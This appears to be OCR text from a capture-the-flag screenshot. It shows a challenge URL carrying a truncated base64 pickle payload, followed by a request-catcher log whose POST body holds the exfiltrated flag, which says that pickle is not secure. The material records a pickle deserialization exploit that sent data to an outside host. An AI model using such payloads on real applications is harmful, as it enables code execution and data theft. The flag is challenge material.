 Not Secure academy.ehax.in:8080/letter?muaah=gASVoQAAAAA... R
Love letter for 😍💌
To:
Share
R request catcher
skjeks.requestcatcher.com R
2025-10-28T17:03:26+05:30
20.40.45.50
POST /
2025-10-28T17:03:13+05:30
106.219.159.8
-urlencoded
LAG%3D%22EHAX%7Bp1ckl3_1s_n0t_s3cur3_4ft3r_4ll%21%7D%22%0AWORK
Hosted on DigitalOcean. Get a $200 credit and support Request Catcher.